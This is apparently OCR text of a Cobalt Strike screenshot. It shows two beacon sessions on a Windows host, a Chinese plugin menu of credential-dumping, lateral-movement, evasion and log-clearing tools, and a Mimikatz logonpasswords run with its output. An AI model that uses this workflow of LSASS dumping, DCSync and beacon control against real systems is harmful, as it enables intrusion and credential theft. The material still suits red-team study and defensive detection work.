 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) 关于
external internal listener user computer note process pid arch last
223.88.91.145 HTTPS_Beacon Administrator * LIM1 beacon.exe 5600 x86 631ms
223.88.91.145 HTTPS_Beacon Administrator LIM1 beacon.exe 6284 x86 7m
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
Tools
会话操作(e)
搜索文件
信息收集
内网扫描
内网穿透
权限提升
凭据获取
远控密码
限时免杀
痕迹清除
横向移动
永恒之蓝
娱乐功能
权限维持
Mimikatz
LsassDump (WinAPI)
SharpMimidump（远程读取.dmp）
Internal-Monologue
DumpLsassMemory
CVE-2021-36934 (Win10GetHash)
LaZagne 检索主机密码
抓取浏览器数据及密码
本地程序文件密码解密
Net-GPPPassword (组策略帐户凭据)
探测 WIFI密码
修改注册表 Dump 明文密码
钓鱼密码窃取
Logonpasswords
Krbtgt hash
Mimikatz-DCSync
Mimikatz WDigest Credentials
Mimikatz Kerberos Credentials
Mimikatz MSV LM NTLM Passwords
Mimikatz TsPkg Passwords
Mimikatz LiveSSP passwords
Mimikatz SSP passwords
Mimikatz Dump Trust
Mimikatz Backup Keys
Mimikatz Tickets
Mimikatz ekeys
Mimikatz DPAPI
Mimikatz DPAPI System Secret
Mimikatz Credential Manager
事件日志 X Beacon 192.168.199.128@ Beacon 192.168.199.128@5600 X
[+] ═══════════ Logonpasswords ═════════
[*] Tasked beacon to run mimikatz's
[+] host called home, sent: 787066 bytes
[+] received output:
Authentication Id : 0 ; 297729 (00000000
Session : Interactive from 1
User Name : Administrator
Domain : LIM1
Logon Server : LIM1
Logon Time : 2024/7/2 21:19:19
SID : S-1-5-21-3512788259-344403380-3
msv :
[00000003] Primary
* Username : Administrator
* Domain : LIM1
* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709
[LIM1] Administrator */5600 last: 631ms
beacon>